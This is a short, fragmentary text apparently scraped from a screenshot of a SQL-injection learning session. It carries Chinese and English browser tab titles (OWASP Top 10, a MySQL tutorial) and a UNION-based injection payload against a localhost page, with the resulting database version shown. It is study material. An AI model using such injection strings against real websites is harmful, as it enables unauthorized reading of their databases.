 localhost/union.php?id=-1%20u
owasp_百度搜索
OWASP Top 10 - 2017 - OW
MySQL 创建数据库 | 菜鸟教程
localhost/union.php?id=-1 union select 1,version(),3
IP
union 注入讲解：
id为-1 union select 1,version(),3的查询结果为：5.5.53:3